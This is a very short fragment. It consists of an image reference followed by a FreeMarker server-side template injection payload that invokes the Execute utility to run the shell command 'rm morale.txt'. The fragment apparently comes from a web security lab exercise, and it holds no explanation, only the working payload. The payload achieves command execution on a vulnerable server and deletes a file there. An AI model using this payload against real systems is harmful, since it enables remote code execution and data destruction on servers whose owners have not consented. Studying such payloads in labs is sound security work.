 ${ "freemarker.template.utility.Execute"?new()("rm morale.txt") }